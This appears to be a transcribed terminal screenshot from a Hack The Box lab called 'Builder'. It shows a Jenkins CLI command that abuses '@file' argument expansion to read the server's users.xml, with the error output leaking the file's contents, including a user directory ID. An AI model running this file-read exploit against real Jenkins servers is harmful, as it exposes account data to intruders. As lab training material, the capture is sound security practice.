 ┌──(root㉿kali)-[/home/kali/HackTheBox/Builder]
└─# java -jar jenkins-cli.jar -s http://10.10.11.10:8080 -http reload-job "@/var/jenkins_home/us
ers/users.xml"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such item ‘<?xml version='1.1' encoding='UTF-8'?>’ ex
ists.
      <string>jennifer_12108429903186576833</string>: No such item ‘      <string>jennifer_12108
429903186576833</string>’ exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such item ‘  <idToDirectoryNameMap clas
s="concurrent-hash-map">’ exists.
    <entry>: No such item ‘    <entry>’ exists.
      <string>jennifer</string>: No such item ‘      <string>jennifer</string>’ exists.
  <version>1</version>: No such item ‘  <version>1</version>’ exists.
</hudson.model.UserIdMapper>: No such item ‘</hudson.model.UserIdMapper>’ exists.
  </idToDirectoryNameMap>: No such item ‘  </idToDirectoryNameMap>’ exists.
<hudson.model.UserIdMapper>: No such item ‘<hudson.model.UserIdMapper>’ exists.
    </entry>: No such item ‘    </entry>’ exists.
ERROR: Error occurred while performing this command, see previous stderr output.
┌──(root㉿kali)-[/home/kali/HackTheBox/Builder]